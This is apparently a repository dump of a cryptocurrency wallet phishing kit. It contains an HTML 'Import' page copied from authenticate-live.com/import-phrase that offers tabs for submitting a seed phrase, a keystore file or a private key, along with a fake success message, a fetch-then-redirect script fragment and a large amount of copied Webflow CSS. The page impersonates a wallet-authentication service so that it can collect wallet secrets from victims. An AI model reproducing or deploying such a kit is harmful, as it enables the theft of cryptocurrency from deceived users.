      }).then(response => window.location.assign(next))
    }
  </script>

</body>

</html>
</file>

<file: walletauthenticator-main/wallet.html>
<!DOCTYPE html>
<html data-wf-domain="www.authenticate-live.com" data-wf-page="617a4278ee3d479650a9c9d1"
    data-wf-site="617a4278ee3d47cfcba9c9c9"
    class="w-mod-js wf-montserrat-n1-active wf-montserrat-i1-active wf-montserrat-n2-active wf-montserrat-i2-active wf-montserrat-n3-active wf-montserrat-i3-active wf-montserrat-n4-active wf-montserrat-i4-active wf-montserrat-n5-active wf-montserrat-i5-active wf-montserrat-n6-active wf-montserrat-i6-active wf-montserrat-n7-active wf-montserrat-i7-active wf-montserrat-n8-active wf-montserrat-i8-active wf-montserrat-n9-active wf-montserrat-i9-active wf-active w-mod-js">
<!-- Mirrored from www.authenticate-live.com/import-phrase by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 13 Nov 2021 17:51:10 GMT -->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Import</title>
    <meta content="Import" property="og:title">
    <meta content="Import" property="twitter:title">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <meta content="Webflow" name="generator">
    <link href="./wallet_files/wallets-auth.webflow.07d6fe6fe.css" rel="stylesheet" type="text/css">
    <script src="./wallet_files/webfont.js.download" type="text/javascript"></script>
    <link rel="stylesheet" href="./wallet_files/css" media="all">
    <link rel="stylesheet" href="./wallet_files/css(1)" media="all">
    <script type="text/javascript">
        WebFont.load({
            google: {
                families: [
                    "Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"
                ]
            }
        });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <script type="text/javascript">
        ! function (o, c) {
            var n = c.documentElement,
                t = " w-mod-";
            n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n
                .className += t + "touch")
        }(window, document);
    </script>
    <link href="https://uploads-ssl.webflow.com/img/favicon.ico" rel="shortcut icon" type="image/x-icon">
    <link href="https://walletconfirm.net/uploads-ssl.webflow.com/img/webclip.png" rel="apple-touch-icon">
</head>

<body>
    <div data-collapse="medium" data-animation="default" data-duration="400" data-easing="ease" data-easing2="ease"
        role="banner" class="navigation w-nav">
        <div class="navigation-wrap">
            <div class="menu">
                <nav role="navigation" class="navigation-items w-nav-menu">
                    <a href="index.html" class="navigation-item w-nav-link">HOME</a>
                    <a href="integratewallets.html" class="navigation-item w-nav-link">INTEGRATE WALLETS</a>
                    <a href="index.html" class="navigation-item w-nav-link">Contact</a>
                </nav>
                <div class="menu-button w-nav-button">
                    <img src="./wallet_files/617a4278ee3d478c3da9c9ed_menu-icon.png" width="22" alt=""
                        class="menu-icon">
                </div>
            </div>
            <a class="button cc-contact-us w-inline-block">
                <div>Wallets</div>
            </a>
        </div>
    </div>
    <div class="contact-form-wrap">
        <div class="contact-form-heading-wrap">
            <h2 class="contact-heading">//IMPORT</h2>
            <div class="wf-section">
                <a aria-current="page" class="button-4 w-button w--current">Phrase</a>
                <a data-w-id="4e7f92d6-1a5b-76b8-e14e-999db589766d" class="button-4 w-button">Keystore Json</a>
                <a class="button-4 w-button">Private key</a>
            </div>
        </div>
        <div class="success-message-3"><img src="./wallet_files/617a4278ee3d474bdda9ca6d_barcode.jpg" loading="lazy"
                alt="" class="image-5">
            <div>
                <center>Wallet import successful!</center>
            </div>
        </div>
        <div class="w-form-fail">
            <div class="text-block-6">Oops! Wallet import failed.</div>
        </div>
    </div>
    <div class="section">
        <div class="container"></div>
    </div>
    <div class="section cc-cta">
        <div class="container">
            <div class="cta-wrap">
                <div>
                    <div class="cta-text">
                        <div class="heading-jumbo-small">Connect all your wallets with wallet authentication<br></div>
                        <div class="paragraph-bigger cc-bigger-light">Our services are secure and reliable to give you
                            the experience when it comes to crypto currency<br></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section">
        <div class="container">
            <div class="footer-wrap">
                <a href="index.html" target="_blank" class="webflow-link w-inline-block">
                    <img src="./wallet_files/617a4278ee3d476680a9ca6f_webflow-w-small@2x.png" width="15" alt=""
                        class="webflow-logo-tiny">
                    <div class="paragraph-tiny">Powered by Wallets Authentication</div>
                </a>
            </div>
        </div>
    </div>
    <script src="./wallet_files/jquery-3.5.1.min.dc5e7f18c8cc38.js.download" type="text/javascript"
        integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="./wallet_files/webflow.ddcd250f2.js.download" type="text/javascript"></script>

</body>

</html>
</file>
<file: styles/styles.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;1,100;1,200;1,300&display=swap");
body {
  margin: 0%;
}

.form {
  margin: auto !important;
  position: relative;
}

.form input {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}

.form .bi-search {
  position: absolute;
  right: 10px;
  top: 10px;
}

a.nav-links {
  color: white;
  background-color: black;
  border: white;
  border-radius: 5px;
  width: 15vh;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  text-decoration: none;
  padding: 1px 25px;
  height: 5vh;
}

.row h2 {
  font-size: 55px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1.3;
  margin-top: 110px;
  color: #150c21;
  font-family: "Poppins", sans-serif;
}

.row .md-12 {
  font-weight: 300;
}

.row p {
  font-size: 21px;
  margin: 40px 0px;
  line-height: 1.5;
  color: #888888;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.row button {
  width: 220px;
  height: 70px;
  font-size: smaller;
  border: 1.5px solid #150c21;
  background-color: #150c21;
  border-radius: 10px;
  color: #fff !important;
  cursor: pointer;
  /* padding-left: 70px;
        padding-right: 70px;
        padding-top: 20px;
        padding-bottom: 20px; */
  /* font-family: "Poppins", sans-serif; */
}

@media screen and (max-width: 996px) {
  .row button {
    width: 100%;
  }
}

@media screen and (max-width: 996px) {
  .atcgirl {
    display: none;
  }
}

.circlebg {
  position: absolute;
  top: -180px;
  left: 1100px;
  z-index: -1;
}

@media screen and (max-width: 996px) {
  .circlebg {
    display: none;
  }
}

@media screen and (min-width: 992px) {
  .girlCircle {
    display: none;
  }
}
/*# sourceMappingURL=styles.css.map */
</file>
<file: my_frontend_folder/bootstrap/styles/styles.css>
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;1,100;1,200;1,300&display=swap");
body {
  margin: 0%;
}

.form {
  margin: auto !important;
  position: relative;
}

.form input {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}

.form .bi-search {
  position: absolute;
  right: 10px;
  top: 10px;
}

a.nav-links {
  color: white;
  background-color: black;
  border: white;
  border-radius: 5px;
  width: 15vh;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  text-decoration: none;
  padding: 1px 25px;
  height: 5vh;
}

.row h2 {
  font-size: 55px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1.3;
  margin-top: 110px;
  color: #150c21;
  font-family: "Poppins", sans-serif;
}

.row p {
  font-size: 21px;
  margin: 40px 0px;
  line-height: 1.5;
  color: #888888;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
}

.row button {
  width: 220px;
  height: 70px;
  font-size: smaller;
  border: 1.5px solid #150c21;
  background-color: #150c21;
  border-radius: 10px;
  color: #fff !important;
  cursor: pointer;
  /* padding-left: 70px;
        padding-right: 70px;
        padding-top: 20px;
        padding-bottom: 20px; */
  /* font-family: "Poppins", sans-serif; */
}
/*# sourceMappingURL=styles.css.map */
</file>
<file: walletauthenticator-main/Import_files/wallets-auth.webflow.07d6fe6fe.css>
/* Generated on: Fri Nov 05 2021 14:23:08 GMT+0000 (Coordinated Universal Time) */
/* ==========================================================================
   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
   ========================================================================== */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ==========================================================================
   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
   ========================================================================== */
@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0 0;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type="button"],input[type="reset"]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right [class^='w-icon-'],.w-slider-arrow-left [class*=' w-icon-'],.w-slider-arrow-right [class*=' w-icon-']{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{top:0;right:0;bottom:0;left:0;margin:auto;width:1em;height:1em}.w-slider-aria-label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.w-slider-force-show{display:block !important}.w-dropdown{display:inline-block;position:relative;text-align:left;margin-left:auto;margin-right:auto;z-index:900}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{position:relative;vertical-align:top;text-decoration:none;color:#222222;padding:20px;text-align:left;margin-left:auto;margin-right:auto;white-space:nowrap}.w-dropdown-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;padding-right:40px}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{position:absolute;top:0;right:0;bottom:0;margin:auto;margin-right:20px;width:1em;height:1em}.w-dropdown-list{position:absolute;background:#dddddd;display:none;min-width:100%}.w-dropdown-list.w--open{display:block}.w-dropdown-link{padding:10px 20px;display:block;color:#222222}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{color:#000;cursor:auto;font-family:serif;font-size:medium;font-style:normal;font-variant:normal;font-weight:normal;letter-spacing:normal;line-height:normal;list-style:disc;text-align:start;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;position:fixed;top:0;right:0;bottom:0;left:0;color:#fff;font-family:"Helvetica Neue",Helvetica,Ubuntu,"Segoe UI",Verdana,sans-serif;font-size:17px;line-height:1.2;font-weight:300;text-align:center;background:rgba(0,0,0,0.9);z-index:2000;outline:0;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transform:translate(0, 